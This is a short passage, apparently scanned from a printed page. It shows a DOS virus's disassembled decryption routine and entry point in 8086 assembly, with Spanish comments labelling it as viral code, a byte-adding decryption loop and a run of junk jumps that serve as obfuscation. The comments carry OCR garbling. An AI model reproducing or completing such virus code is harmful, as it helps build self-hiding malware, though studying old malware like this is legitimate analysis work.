 2061:157F 2BC1 SUB AX,CX
2061:1581 9C PUSHF
2061:1582 BE0000 MOV SI,0000 ;Desencriptar el c"digo viral
2061:1585 B92108 MOV CX,0821 ;
2061:1588 8A162A08 MOV DL,[082A] ;
2061:158C 0014 ADD [SI],DL ;
2061:158E 46 INC SI ;
2061:158F E2FB LOOP 158C ;
2061:1591 9D POPF
2061:1592 C3 RET
2061:1593 CF IRET
;Punto de entrada para la ejecucisn del csdigo del virus
;--------------------------------------------------------------------------
206E:1594 0E PUSH CS ;Desencriptar el c"digo del
206E:1595 BBBA3F MOV BX,3FBA ;virus
206E:1598 1F POP DS ;
206E:1599 B9477D MOV CX,7D47 ;
206E:159C B233 MOV DL,33 ;
206E:159E 81C1DA8A ADD CX,8ADA ;
206E:15A2 EB0A JMP 15AE ;
206E:15A4 EB8A JMP 1530 ;
206E:15A6 EB8A JMP 1532 ;
206E:15A8 EB8A JMP 1534 ;
206E:15AA EB8A JMP 1536 ;
206E:15AC EB8A JMP 1538 ;
206E:15AE 0097B9CD ADD [BX+CDB9],DL ;
206E:15B2 43 INC BX ;
206E:15B3 EB08 JMP 15BD
206E:15B5 8AEB MOV CH,BL
206E:15B7 8AEB MOV CH,BL
206E:15B9 8AEB MOV CH,BL
206E:15BB 8AEB MOV CH,BL
206E:15BD E2EF LOOP 15AE
206E:15BF E9C1F8 JMP 0E83
206E:15C2 EB8A JMP 154E
206E:15C4 EB8A JMP 1550
206E:15C6 EB8A JMP 1552
206E:15C8 EB8A JMP 1554
206E:15CA EB8A JMP 1556
206E:15CC EB8A JMP 1558
206E:15CE EB8A JMP 155A
206E:15D0 EB8A JMP 155C
206E:15D2 EB8A JMP 155E
26